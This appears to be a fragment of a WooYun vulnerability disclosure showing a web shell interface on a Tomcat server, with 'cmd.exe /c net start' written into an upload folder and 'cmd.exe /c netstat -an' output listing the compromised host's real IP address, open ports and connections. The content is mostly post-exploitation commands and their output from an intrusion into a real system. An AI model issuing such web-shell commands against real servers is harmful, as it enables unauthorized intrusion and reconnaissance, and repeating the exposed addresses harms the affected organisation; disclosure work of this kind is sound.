 cmd.exe /c net start > D:/tomcat6026/webapps/chuanshi/upload/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c netstat -an
Execute
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:22 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1029 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8994 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1117 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1118 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1119 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1120 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1121 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1117 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1118 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1119 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1120 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:1121 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8911 0.0.0.0:0 LISTENING
TCP 202.115.195.242:22 114.252.76.169:55192 ESTABLISHED
TCP 202.115.195.242:80 114.252.76.169:53750 CLOSE_WAIT
TCP 202.115.195.242:80 114.252.76.169:55064 CLOSE_WAIT
TCP 202.115.195.242:80 114.252.76.169:55117 CLOSE_WAIT
TCP 202.115.195.242:80 114.252.76.169:55204 TIME_WAIT
TCP 202.115.195.242:80 114.252.76.169:55215 TIME_WAIT
TCP 202.115.195.242:80 114.252.76.169:55226 ESTABLISHED
TCP 202.115.195.242:139 0.0.0.0:0 LISTENING
TCP 202.115.195.242:3449 115.159.5.138:1122 ESTABLISHED
TCP 202.115.195.242:3451 115.159.5.138:1122 ESTABLISHED
TCP 202.115.195.242:3452 115.159.5.138:1122 ESTABLISHED
TCP 202.115.195.242:3464 113.142.18.52:443 ESTABLISHED
TCP 202.115.195.242:3477 121.195.187.8:80 TIME_WAIT
TCP 202.115.195.242:3479 119.75.218.70:80 TIME_WAIT
TCP 202.115.195.242:3480 202.89.233.101:80 TIME_WAIT
TCP 202.115.195.242:3483 222.192.186.11:80 TIME_WAIT
TCP 202.115.195.242:3485 222.198.122.4:80 TIME_WAIT
TCP 202.115.195.242:3486 121.195.187.10:80 TIME_WAIT
TCP 202.115.195.242:3508 163.177.71.158:8080 TIME_WAIT
TCP 202.115.195.242:3515 14.17.41.155:8080 TIME_WAIT
TCP 202.115.195.242:3517 58.205.220.60:80 TIME_WAIT
TCP 202.115.195.242:3520 112.65.192.46:80 CLOSE_WAIT
TCP 202.115.195.242:3525 112.65.192.46:80 CLOSE_WAIT
TCP 202.115.195.242:3528 163.177.71.158:8080 TIME_WAIT
TCP 202.115.195.242:3535 61.135.157.155:443 ESTABLISHED
www.wooyun.org